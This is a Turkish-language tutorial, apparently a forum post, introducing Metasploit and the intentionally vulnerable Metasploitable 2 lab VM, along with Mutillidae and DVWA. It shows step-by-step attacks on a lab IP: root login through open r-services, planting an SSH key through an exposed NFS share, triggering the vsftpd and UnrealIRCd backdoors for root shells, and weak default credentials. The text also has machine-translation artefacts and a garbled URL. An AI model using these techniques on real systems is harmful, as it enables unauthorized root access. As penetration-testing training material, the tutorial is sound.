Metasploit Tanım

Metasploit Neyi Amaçlıyor

MSF, güvenlik araştırmacılarının açıklardan yararlanma, veri yükleri, veri kodlayıcıları ve keşif ve diğer güvenlik testi amaçlarına yönelik araçlar geliştirmesi için bir çerçeve sağlayan açık kaynaklı bir araçtır. Her ne kadar başlangıçta bir açıklardan yararlanma koleksiyonu olarak başlamış ve büyük kod parçalarının farklı açıklardan yararlanmalar arasında yeniden kullanılabilmesini sağlasa da, şu anki haliyle keşif, kullanım ve sonrası için kapsamlı yetenekler sağlar. sömürü güvenlik araçları.MSF orijinal olarak Perl betik dilinde yazılmıştır ve C, assembler ve Python ile yazılmış çeşitli bileşenleri içermektedir. Proje çekirdeği, GPLv2 ve Perl Artistik Lisansları altında çift lisanslıydı ve hem açık kaynak hem de ticari projelerde kullanılmasına izin verdi. Ancak, ürünün 3.0 sürümü artık tamamen Ruby'de yeniden yazılmıştır ve çok çeşitli API'lerle birlikte gelir. Ayrıca artık, standart bir açık kaynak lisansından ziyade ticari bir yazılım Son Kullanıcı Lisans Sözleşmesine (EULA) daha yakın olan MSF Lisansı kapsamında lisanslanmıştır. Temel amaç şudur:

▪ MSF'nin açık kaynaklı, kullanımı ve dağıtımı serbest kalmasına izin vermek

▪ Modül ve eklenti geliştiricilerinin kendi lisans koşullarını seçmelerine izin vermek

▪ MSF'nin herhangi bir biçimde veya ticari bir ürünle (yazılım, cihaz veya başka bir şekilde) birlikte satılmasını önlemek

▪ MSF'ye üçüncü bir tarafça yapılan yamaların tüm kullanıcıların kullanımına sunulduğundan emin olmak

▪ MSF'ye katkıda bulunanlar için yasal destek ve tazminat sağlamaktır.

MSF, Immunity'nin CANVAS'ı ve Core Security Technology'nin IMPACT'ı gibi ticari ürünlerle doğrudan rekabet eder. Ancak MSF ile bu ticari ürünler arasında amaçları açısından büyük bir fark var. Ticari ürünler, açıklardan yararlanma modüllerine ek olarak kullanıcı dostu grafik kullanıcı arabirimleri (GUI'ler) ve kapsamlı raporlama yetenekleriyle birlikte gelirken, MSF her şeyden önce yeni açıklardan yararlanma, veri yükleri, kodlayıcılar, Operatörsüz (NOP) oluşturucular geliştirmek için bir platformdur. ve keşif araçları. Ayrıca, güvenlik araştırmalarına ve yeni güvenlik testi tekniklerinin geliştirilmesine olanak tanıyan araçlar ve yardımcı programlar tasarlamak için bir platformdur.

Metasploit Framework (MSF) , güvenlik açıklarıyla yaratıcı bir şekilde çalışmanız için size doğru araçları sağlar. Birden çok istismarda yaygın olan kodu yeniden oluşturmak ve "istismar geliştirme döngüsünde" tekrarlayan eylemler gerçekleştirmek için zaman kaybetmez. Bunun yerine, eski ve yeni güvenlik açıklarından yararlanmanın yeni, ustaca yollarını bulmak için zaman kazandırır. Ayrıca MSF, önceden belirlenmiş çözümlerle önceden belirlenmiş örnekler üzerinde çalışmak yerine, taşma “dünyasını” anlamak ve gerçek dünyadaki güvenlik açıklarıyla çalışarak yeni teknikler geliştirmek isteyenler için mükemmel bir öğrenme aracıdır. Bu vaka çalışması, gerçek dünyadaki bu güvenlik açıklarından birini detaylandırıyor. Modülün en başından nasıl oluşturulduğunu ve son durumuna nasıl ulaştığını açıklar.

Metasploit ve Metasploitable'i Kimler Kullanır?

Metasploit'in sunduğu geniş uygulama yelpazesi ve açık kaynak kullanılabilirliği ile çerçeve, geliştirme, güvenlik ve operasyonlardaki profesyoneller tarafından bilgisayar korsanlarına karşı kullanılır. Çerçeve, bilgisayar korsanları arasında popülerdir ve kolayca erişilebilir olduğundan, güvenlik profesyonellerinin kullanması gerekmese bile aşina olması için kurulumu kolay, güvenilir bir araç haline getirir.

Metasploit - Metasploitable Kullanımları ve Faydaları

Metasploit size çeşitli kullanım durumları sağlar ve faydaları şunları içerir:- Açık Kaynak ve Aktif Olarak Geliştirilmiş – Metasploit, kaynak koduna erişmeye ve belirli özel modüller eklemeye izin verdiği için diğer yüksek ücretli sızma testi araçlarına tercih edilir.

- Kullanım Kolaylığı – Büyük bir ağ penetrasyon testi yaparken Metasploit'i kullanmak kolaydır. Metasploit, güvenlik açığından yararlanmak için tüm sistemlerde otomatik testler gerçekleştirir.

- Yükler Arasında Kolay Geçiş – set yükü komutu, yükleri değiştirmek için kolay ve hızlı erişim sağlar. Ölçer yorumlayıcıyı veya kabuk tabanlı erişimi belirli bir işlemle değiştirmek kolaylaşır.

- Daha Temiz Çıkışlar – Metasploit, tehlikeye attığı hedef sistemden temiz bir çıkışa izin verir.

- Dost GUI Ortamı – dostu GUI ve üçüncü taraf arayüzleri, sızma testi projesini kolaylaştırır.

Metasploit Kabuk Türleri

Metasploit'te hedef sisteme saldırmak veya onunla etkileşime geçmek için iki tür mermi vardır.- Bind Shell – burada, hedef makine kurban makinede bir dinleyici açar ve ardından saldırgan uzak bir kabuk almak için dinleyiciye bağlanır. Bu kabuk türü risklidir çünkü herkes kabuğa bağlanıp komutu çalıştırabilir.

- Ters Kabuk – burada, başlık saldırgan üzerinde çalışır ve hedef sistem bir kabuk kullanarak saldırgana bağlanır. Ters kabuklar, bağlama kabuklarının neden olduğu sorunları çözebilir.

Metasploit Komutları

Metasploit'in bazı temel komutları, msfconsole, banner, search, connect, cd, back, grep,jobs, kill, load, info, show options, set, check, edit, use, exploit, exit, help ve diğerleridir. Uygulamalı - Bir sistemi siber saldırılara karşı nasıl korursunuz

Bir sistemi siber saldırılara karşı korumak için Metasploit'i şu şekilde kullanabilirsiniz:

- Terminalinizi açın ve “ Postgres SQL ” veritabanını başlatın.

- Metasploit arayüzüne gitmek için msfconsole komutunu çalıştırın

- Metasploitable sistemini veya kurban sistemini hacklemek için Metaspolit aracının bulunduğu Saldırgan sistemini kullanın.

- Bilgi toplamak için kurban sistemini tarayın.

- Kurbanın işletim sistemini taramak için nmap aracını çalıştırın

- Kurbanın sistemine erişmek için istismarı bulmak için arama komutunu kullanın

- İstismarın içine girin ve istismarda uzak ana bilgisayar IP'sini ayarlayın

- exploit komutunu çalıştırın ve kurban sistemine girmek için bekleyin

Metasploitable Tanım

Ans. Metasploitable, Normalde İşletim Sisteminde Bulunan ve Bu Linux Makinesinden Yararlanmak için kullanılabilecek birçok güvenlik açığı türüyle yüklü sanal bir Linux İşletim Makinesidir. Metasploitable Projesi ayrıca rapid7 Topluluğu ( Metasploit-FrameWork Topluluğu) tarafından oluşturulur ve sürdürülür. Metasploitable, Orijinal Olarak Metasploit Çerçeve Testi İçin Tasarlanmıştır. Basit Sözlerle, Metasploitable Linux Tabanlı, Penetrasyon Test Becerilerini Uygulamak İçin Özel Olarak Tasarlanmış, Ağ Güvenliği Becerisi, Metasploit-Çerçeve Becerileri ve daha pek çok şeye dayalı bir İşletim Sistemidir.Metasploitable Nasıl Kullanılır

Ans. Metasploitable bir Linux sanal makinesidir ve bu yüzden bu makineyi çalıştırmak için Oracle Virtual Box'a ihtiyacımız var. Oracle Virtual Box, Mevcut Çalışan İşletim Sisteminizde her türlü işletim sistemini çalıştırmak için sanal bir ortam oluşturmanıza izin veren bir Yazılımdır. Oracle Virtual Box Tamamen Açık Kaynak Projesidir. Böylece Oracle Virtual Box Uygulaması İçin Herhangi Bir Tutar Ödemenize Gerek Yok. Bu Uygulamanın Yardımı İle Hem Linux hem de Windows İşletim Sisteminde Metasploitable Çalıştırabilirsiniz. Metasploitable'ı Herhangi Bir İşletim Sisteminde Çalıştırmak için Virtual Box Uygulamasının Herhangi Bir Sürümünü Sisteminize Kurmanız Yeterlidir ve Ardından Metasploitable'ı Doğrudan Canlı Modda Kullanabilirsiniz. Bu Uygulama, Herhangi Bir İşletim Sistemini Çalıştırmak İçin Gereken Sanal sabit diski, Sanal Ağ Bağlantısını, Sanal Ekranı ve Diğer Sanal Şeyleri Otomatik Olarak Oluşturacaktır.

msfadminSanal makine önyüklendikten sonra kullanıcı adı ve şifre ile konsola giriş yapın msfadmin. ifconfigKabuktan , IP adresini tanımlamak için komutu çalıştırın.

Kod:

msfadmin@metasploitable:~$ ifconfig

eth0 Link encap:Ethernet HWaddr 00:0c:29:9a:52:c1

inet addr:192.168.99.131 Bcast:192.168.99.255 Mask:255.255.255.0

inet6 addr: fe80::20c:29ff:fe9a:52c1/64 Scope:Link

UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1

Saldırı sistemimizden (Linux, tercihen Kali Linux gibi bir şey), bu sanal makine üzerindeki açık ağ hizmetlerini Nmap Security Scanner kullanarak tanımlayacağız . Aşağıdaki komut satırı, Metasploitable 2 örneğindeki tüm TCP bağlantı noktalarını tarayacaktır:

Kod:

root@ubuntu:~# nmap -p0-65535 192.168.99.131

Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-05-31 21:14 PDT

Nmap scan report for 192.168.99.131

Host is up (0.00028s latency).

Not shown: 65506 closed ports

PORT STATE SERVICE

21/tcp open ftp

22/tcp open ssh

23/tcp open telnet

25/tcp open smtp

53/tcp open domain

80/tcp open http

111/tcp open rpcbind

139/tcp open netbios-ssn

445/tcp open microsoft-ds

512/tcp open exec

513/tcp open login

514/tcp open shell

1099/tcp open rmiregistry

1524/tcp open ingreslock

2049/tcp open nfs

2121/tcp open ccproxy-ftp

3306/tcp open mysql

3632/tcp open distccd

5432/tcp open postgresql

5900/tcp open vnc

6000/tcp open X11

6667/tcp open irc

6697/tcp open unknown

8009/tcp open ajp13

8180/tcp open unknown

8787/tcp open unknown

39292/tcp open unknown

43729/tcp open unknown

44813/tcp open unknown

55852/tcp open unknown

MAC Address: 00:0C:29:9A:52:C1 (VMware)Bu dinleme servislerinin neredeyse her biri sisteme uzak bir giriş noktası sağlar. Bir sonraki bölümde, bu vektörlerin bazılarını inceleyeceğiz.

Unix Temelleri

512, 513 ve 514 numaralı TCP bağlantı noktaları "r" hizmetleri olarak bilinir ve herhangi bir ana bilgisayardan uzaktan erişime izin verecek şekilde yanlış yapılandırılmıştır (standart bir ".rhosts + +" durumu). Bundan yararlanmak için, "rsh-client" istemcisinin (Ubuntu'da) kurulu olduğundan emin olun ve yerel kök kullanıcınız olarak aşağıdaki komutu çalıştırın. Sizden bir SSH anahtarı istenirse, bu, rsh-client araçlarının yüklenmediği ve Ubuntu'nun varsayılan olarak SSH kullanmaya başladığı anlamına gelir.

Kod:

# rlogin -l root 192.168.99.131

Last login: Fri Jun 1 00:10:39 EDT 2012 from :0.0 on pts/0

Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

root@metasploitable:~#

Kod:

root@ubuntu:~# rpcinfo -p 192.168.99.131

program vers proto port service

100000 2 tcp 111 portmapper

100000 2 udp 111 portmapper

100024 1 udp 53318 status

100024 1 tcp 43729 status

100003 2 udp 2049 nfs

100003 3 udp 2049 nfs

100003 4 udp 2049 nfs

100021 1 udp 46696 nlockmgr

100021 3 udp 46696 nlockmgr

100021 4 udp 46696 nlockmgr

100003 2 tcp 2049 nfs

100003 3 tcp 2049 nfs

100003 4 tcp 2049 nfs

100021 1 tcp 55852 nlockmgr

100021 3 tcp 55852 nlockmgr

100021 4 tcp 55852 nlockmgr

100005 1 udp 34887 mountd

100005 1 tcp 39292 mountd

100005 2 udp 34887 mountd

100005 2 tcp 39292 mountd

100005 3 udp 34887 mountd

100005 3 tcp 39292 mountd

root@ubuntu:~# showmount -e 192.168.99.131

Export list for 192.168.99.131:

/ *

Kod:

root@ubuntu:~# ssh-keygen

Generating public/private rsa key pair.

Enter file in which to save the key (/root/.ssh/id_rsa):

Enter passphrase (empty for no passphrase):

Enter same passphrase again:

Your identification has been saved in /root/.ssh/id_rsa.

Your public key has been saved in /root/.ssh/id_rsa.pub.

root@ubuntu:~# mkdir /tmp/r00t

root@ubuntu:~# mount -t nfs 192.168.99.131:/ /tmp/r00t/

root@ubuntu:~# cat ~/.ssh/id_rsa.pub >> /tmp/r00t/root/.ssh/authorized_keys

root@ubuntu:~# umount /tmp/r00t

root@ubuntu:~# ssh [email protected]

Last login: Fri Jun 1 00:29:33 2012 from 192.168.99.128

Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

root@metasploitable:~#Arka Kapılar (BackDoors)

21 numaralı bağlantı noktasında Metasploitable2, popüler bir FTP sunucusu olan vsftpd'yi çalıştırır. Bu özel sürüm , bilinmeyen bir davetsiz misafir tarafından kaynak koduna kaydırılmış bir arka kapı içerir . Arka kapı hızla tespit edildi ve kaldırıldı, ancak birkaç kişi indirmeden önce değil. [ mutlu surat ] dizisiyle biten bir kullanıcı adı gönderilirse

Kod:

root@ubuntu:~# telnet 192.168.99.131 21

Trying 192.168.99.131...

Connected to 192.168.99.131.

Escape character is '^]'.

220 (vsFTPd 2.3.4)

user backdoored:)

331 Please specify the password.

pass invalid

^]

telnet> quit

Connection closed.

root@ubuntu:~# telnet 192.168.99.131 6200

Trying 192.168.99.131...

Connected to 192.168.99.131.

Escape character is '^]'.

id;

uid=0(root) gid=0(root)

Kod:

msfconsole

msf > use exploit/unix/irc/unreal_ircd_3281_backdoor

msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.99.131

msf exploit(unreal_ircd_3281_backdoor) > exploit

[*] Started reverse double handler

[*] Connected to 192.168.99.131:6667...

:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...

:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead

[*] Sending backdoor command...

[*] Accepted the first client connection...

[*] Accepted the second client connection...

[*] Command: echo 8bMUYsfmGvOLHBxe;

[*] Writing to socket A

[*] Writing to socket B

[*] Reading from sockets...

[*] Reading from socket B

[*] B: "8bMUYsfmGvOLHBxe\r\n"

[*] Matching...

[*] A is input...

[*] Command shell session 1 opened (192.168.99.128:4444 -> 192.168.99.131:60257) at 2012-05-31 21:53:59 -0700

id

uid=0(root) gid=0(root)Zayıf Şifreler

Daha bariz arka kapılara ve yanlış yapılandırmalara ek olarak, Metasploitable 2, hem sistem hem de veritabanı sunucusu hesapları için korkunç bir parola güvenliğine sahiptir. Birincil yönetici kullanıcının msfadmin, kullanıcı adıyla eşleşen bir parolası vardır. Bu sistemdeki kullanıcıların listesini, passwd dosyasını yakalamak için başka bir kusur kullanarak veya bu kullanıcı kimliklerini Samba aracılığıyla numaralandırarak keşfederek, birden çok kullanıcı hesabına hızlı bir şekilde erişmek için bir kaba kuvvet saldırısı kullanılabilir. Asgari olarak, sistemde aşağıdaki zayıf sistem hesapları yapılandırılır.| Hesap adı | Şifre |

|---|---|

| msfadmin | msfadmin |

| aliveli | aliveli123 |

| postgres | postgres |

| sistem | batman |

| bilge | 123456789 |

| venom | venomum |

Mutillidae

Mutillidae web uygulaması ( NOWASP (Mutillidae) ), OWASP İlk On'daki tüm güvenlik açıklarının yanı sıra HTML-5 web depolama, form önbelleğe alma ve tıklama korsanlığı gibi bir dizi başka güvenlik açığı içerir. DVWA'dan ilham alan Mutillidae, kullanıcının "Güvenlik Seviyesini" 0'dan (tamamen güvensiz) 5'e (güvenli) değiştirmesine izin verir. Ek olarak, "Seviye 0 - Daha çok denerim" (ipucu yok) ile "Seviye 2 - noob" (Maksimum ipuçları) arasında değişen üç ipucu seviyesi sağlanır. Uygulama, kullanıcı enjeksiyonları ve hack'lerden zarar görürse, "DB'yi Sıfırla" düğmesine tıklamak, uygulamayı orijinal durumuna sıfırlar. Mutillidae uygulaması, bu ilgili sayfalarda en azından aşağıdaki güvenlik açıklarını içerir:| Sayfa | Güvenlik açıkları |

|---|---|

| blogunuza-ekleyin.php | Blog girişinde SQL Enjeksiyonu Oturum açmış kullanıcı adında SQL Enjeksiyonu Blog girişinde siteler arası komut dosyası oluşturma Oturum açmış kullanıcı adında siteler arası komut dosyası oluşturma Oturum açtığında kullanıcı adı CSRF JavaScript doğrulaması Form başlığında oturum açmış kullanıcı adı aracılığıyla XSS'yi atlama Gösteri ipuçları çerez, güvenli modda gösterilmemeleri gerekse bile, ipuçlarını etkinleştirmek için kullanıcı tarafından değiştirilebilir |

| keyfi-dosya-inclusion.php | Sistem dosyasından ödün verme Herhangi bir siteden herhangi bir sayfayı yükleyin |

| tarayıcı-info.php | Yönlendiren HTTP başlığı aracılığıyla XSS Yönlendiren HTTP başlığı aracılığıyla JS Enjeksiyonu Kullanıcı-aracı dizesi HTTP başlığı aracılığıyla XSS |

| yakalama-veri.php | Herhangi bir GET, POST veya Cookie aracılığıyla XSS |

| yakalanan-data.php | Herhangi bir GET, POST veya Cookie aracılığıyla XSS |

| config.inc* | Şifrelenmemiş veritabanı kimlik bilgilerini içerir |

| krediler.php | Doğrulanmamış Yönlendirmeler ve Yönlendirmeler |

| dns-lookup.php | Ana bilgisayar/ip alanında siteler arası komut dosyası oluşturma O/S Ana bilgisayar/ip alanına komut enjeksiyonu Bu sayfa günlüğe yazar. Günlükte SQLi ve XSS mümkündür POST için GET mümkündür, çünkü yalnızca POST'lu değişkenlerin okunması zorunlu değildir. |

| altbilgi.php* | HTTP_USER_AGENT HTTP üstbilgisi aracılığıyla siteler arası komut dosyası oluşturma. |

| çerçeveleme.php | tıklama-jacking |

| başlık.php* | Oturum açmış kullanıcı adı ve imza aracılığıyla XSS , DB menü öğesinin kurulumu/sıfırlanması, tanımlama bilgisinin uid değeri 1 olarak ayarlanarak etkinleştirilebilir. |

| html5-storage.php | Girilen anahtar kodlanmadan hata mesajına verildiğinden, eklenti anahtarı hata mesajına DOM enjeksiyonu |

| index.php* | Menüdeki ipuçlarının etkin olduğu çıktıyı XSS yapabilirsiniz, çünkü bu, ipuçlarının etkinleştirilmiş tanımlama bilgisi değerinden girdi alır. Bir arama yapmak için kullanıldığı için UID tanımlama bilgisi değerini SQL enjeksiyonu yapabilirsiniz, çünkü bir HTTP Başlığı oluşturmak için kullanıldığından, oturum açmış kullanıcı adı aracılığıyla UID değerini değiştirerek derecenizi admin olarak değiştirebilirsiniz HTTP Yanıt Bölmesi Bu sayfa sorumludur önbellek kontrolü için ancak bunu yapamıyor Bu sayfa X-Powered-By HTTP üstbilgisi HTML yorumlarına izin verir . Göz atıldığında kullanıcıyı phpinfo.php sayfasına yönlendirecek gizli sayfalar vardır. Bu kaba zorlama ile yapılabilir |

| log-ziyaret.php | Yönlendirici HTTP başlığı aracılığıyla SQL enjeksiyonu ve XSS SQL enjeksiyonu ve kullanıcı aracısı dizesi aracılığıyla XSS |

| login.php | Kullanıcı adı alanı ve şifre alanı aracılığıyla SQL enjeksiyonunu atlama Kullanıcı adı alanı ve şifre alanı aracılığıyla SQL enjeksiyonu Kullanıcı adı alanı aracılığıyla XSS JavaScript doğrulama atlama |

| şifre-generator.php | JavaScript enjeksiyonu |

| kalem-test-tool-lookup.php | JSON enjeksiyonu |

| phpinfo.php | Bu sayfa PHP sunucu yapılandırmasını ele veriyor Uygulama yolu açıklaması Platform yolu açıklaması |

| process-commands.php | Tanımlama bilgileri oluşturur ancak onları yalnızca HTML yapmaz |

| process-login-deneme.php | login.php ile aynı. Bu işlem sayfasıdır. |

| yönlendirmeandlog.php | Credits.php ile aynı. Bu işlem sayfası |

| register.php | Kullanıcı adı, imza ve şifre alanı aracılığıyla SQL enjeksiyonu ve XSS |

| rene-magritte.php | tıklama-jacking |

| robots.txt | Özel olması gereken dizinleri içerir |

| secret-administrative-pages.php | Bu sayfa, sunucu yapılandırmasının nasıl keşfedileceği hakkında ipuçları verir. |

| set-background-color.php | Renk alanı aracılığıyla basamaklı stil sayfası enjeksiyonu ve XSS |

| show-log.php | XSS günlüğünü ana bilgisayar adı, istemci IP'si, tarayıcı HTTP başlığı, Yönlendirici HTTP başlığı ve tarih alanları aracılığıyla doldurursanız Hizmet Reddi |

| site-footer-xss-discusson.php | Kullanıcı aracısı dizesi HTTP başlığı aracılığıyla XSS |

| kaynak görüntüleyici.php | İşletim sistemi dosyaları da dahil olmak üzere herhangi bir rastgele dosyanın yüklenmesi. |

| text-file-viewer.php | Herhangi bir rastgele web sayfasının İnternet'e veya yerel olarak sitelerin şifre dosyaları dahil yüklenmesi. E-dolandırıcılık |

| kullanıcı bilgisi.php | Tüm kullanıcı adlarını ve parolaları kullanıcı adı alanı veya XSS parola alanı aracılığıyla görüntülenen alanlardan herhangi biri aracılığıyla boşaltmak için SQL enjeksiyonu . Register.php sayfasına XSS'yi enjekte edin. kullanıcı adı alanı aracılığıyla XSS |

| kullanıcı anketi.php | Parametre kirliliği POST XSS için seçim parametresi aracılığıyla GET Kullanıcı seçimini zorlamak için siteler arası istek sahteciliği |

| görünüm-birisi-blog.php | Görüntülenen alanlardan herhangi biri aracılığıyla XSS. Bunlar, blog sayfanıza eklemede girilir. |

DVWA

DVWA ana sayfasından: "Damn Vulnerable Web App (DVWA), son derece savunmasız bir PHP/MySQL web uygulamasıdır. Ana hedefleri, güvenlik profesyonellerinin becerilerini ve araçlarını yasal bir ortamda test etmelerine yardımcı olmak, help web geliştiriciler, web uygulamalarının güvenliğini sağlama süreçlerini daha iyi anlar ve öğretmenlere/öğrencilere sınıf ortamında web uygulaması güvenliğini öğretmek/öğrenmek için yardımcı olur.".DVWA, ana sayfada talimatlar içerir ve ek bilgiler Wiki Pages - Damn Vulnerable Web App'te mevcuttur .

- Varsayılan kullanıcı adı - administrator || admin

- Varsayılan şifre - password

Bilgi Açıklaması

Ek olarak, tavsiye edilmeyen bir PHP bilgi ifşa sayfası adresinde bulunabilir http://<IP>/phpinfo.php. Bu örnekte, URL htt8.56p://192.16.101/phpinfo.php olacaktır . PHP bilgilerinin açığa çıkması güvenlik açığı, güvenlik açıklarını aramak için kullanılabilecek dahili sistem bilgileri ve hizmet sürümü bilgileri sağlar. Örneğin, ekran görüntüsünde açıklanan PHP sürümünün 5.2.4 sürümü olduğuna dikkat çekersek, sistemin PHP'yi 5.3.12 ve 5.4'ten önce etkileyen CVE-2012-1823 ve CVE-2012-2311'e karşı savunmasız olması mümkün olabilir.Metasploitable kurulumu ve yapılandırması

İlk olarak, önümüzdeki derslerde üzerinde çalışacağımız savunmasız ana makineyi içeren Metasploitable 2 sanal makinesini indirmemiz gerekiyor. Sanal makineyi kurmak ve çalıştırmak için ana sisteminizde yeterli kaynağa sahip olduğunuzdan emin olun. Kali'yi aynı ana bilgisayarda bir VM'de çalıştırıyorsanız, ana bilgisayar sisteminiz, Metasploitable ana bilgisayar ve Kali linux için en az 10 gigabayt depolama alanına ve yeterli RAM'e sahip olmanız gerekir. Metasploitable 2 indirmesi Sourceforge'dan aşağıdaki bağlantı kullanılarak edinilebilir:

Metasploitable 2 - Sourceforge İndirilen ZIP dosyasını açtıktan sonra sanal makineyi VMWare Player'dan açmanız gerekir:Metasploitable 2 görüntüsünü açtığınız klasöre göz atın ve .vmx dosyasını seçerek VM listenize ekleyin. Yeni VM, pencerenin sol tarafındaki listede görünecek ve Metasploitable2-Linux olarak adlandırılacaktır. Sanal Makine ayarlarını değiştirmemize gerek yok, böylece yeni sanal makineyi seçip “Sanal Makineyi Oynat”a tıklayarak sanal makineyi hemen başlatabiliriz.





Oynanan VMWare size Sanal Makineyi kopyalayıp kopyalamadığınızı sorabilir, devam etmek için kopyala düğmesine tıklayın. Metasploitable 2 kendini yapılandıracak ve size aşağıdaki gibi bir giriş ekranı sunacaktır:

tabi bu işin mizahı  şu şekilde net görünmesi için yönlendiriyorum

şu şekilde net görünmesi için yönlendiriyorum

Yandaki kimlik bilgilerini kullanarak sanal makinede oturum açın: Kullanıcı adı: msfadmin - Şifre: msfadmin

Artık savunmasız Linux makinemiz çalıştığına ve Metasploitable 2 sanal makinesinin IP adresini almak için ifconfig komutunu yazabiliriz: msfadmin@metasploitable:~$ ifconfig

IP adresi, eth0 ağ bağdaştırıcısında aşağıdaki gibi görünecektir:

Şimdiye kadar güvenlik açığı bulunan sanal makineyi yapılandırmakla işimiz bitti ve açık bağlantı noktalarını ve çalışan hizmetleri belirlemek için güvenlik açığı bulunan ana bilgisayar üzerinde bazı taramalar yapmak için Kali Linux'a geri dönebiliriz.

Eğiticinin bu noktasında Metasploit komut satırı arayüzüne ve MSFConsole'a aşina değilseniz, devam etmeden önce yukarıda bahsetmiş olduğum "METASPLOİT KOMUTLARI" kısmını okumanızı tekrarlamanızı tavsiye edebilirim. Tam hakim bir konu olmasa da size yeterli bilgilendirmeyi sunmaya çalıştım.